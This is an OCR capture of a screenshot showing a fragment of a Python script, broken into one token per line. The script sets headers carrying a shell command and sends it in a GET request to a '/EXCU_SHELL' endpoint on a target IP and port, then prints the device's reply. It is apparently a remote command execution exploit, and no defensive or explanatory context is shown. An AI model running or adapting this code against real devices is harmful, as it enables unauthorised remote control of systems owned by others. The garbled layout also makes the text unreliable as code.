
"Cmdnum"
:
"1"
,
"Confirm1"
:
"n"
,
"Content-Length"
:
"0"
,
"Command1"
:
 command

}
try
:
        connection 
=
http
.
client
.
HTTPConnection
(
f
"{ip}:
{port}"
)
        connection
.
request
(
"GET"
,
"/EXCU_SHELL"
,
 headers
=
headers
)
        response 
=
connection
.
getresponse
(
)
print
(
f
"Status Code: 
{response.status}"
)
print
(
response
.
read
(
)
.
decode
(
'utf-8'
)
)